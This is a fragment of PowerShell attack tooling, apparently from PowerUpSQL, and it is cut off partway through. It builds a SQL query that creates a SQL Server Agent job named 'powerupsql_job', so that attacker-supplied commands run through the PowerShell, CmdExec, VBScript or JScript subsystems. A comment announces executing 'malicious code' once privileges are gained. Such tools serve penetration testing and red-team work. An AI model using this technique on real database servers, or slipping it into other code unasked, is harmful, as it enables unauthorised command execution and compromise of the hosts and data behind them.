 $Command = $Command -replace "'","''"
# Got the privs, let's execute some malicious code!
# SQL Query taken from https://www.optiv.com/blog/mssql-agent-jobs-for-command-execution
# Authors:
# Nicholas Popovich for PowerShelland CmdExec
# Scott Sutherland for VBScript and JScript
$JobQuery = "USE msdb;
EXECUTE dbo.sp_add_job
@job_name = N'powerupsql_job'
EXECUTE sp_add_jobstep
@job_name = N'powerupsql_job',
@step_name = N'powerupsql_job_step',
@subsystem = N'$SubSystemFinal',
@command = N'$Command',
$DatabaseSub
@flags=0,
@retry_attempts = 1,
@retry_interval = 5
EXECUTE dbo.sp_add_jobserver
@job_name = N'powerupsql_job'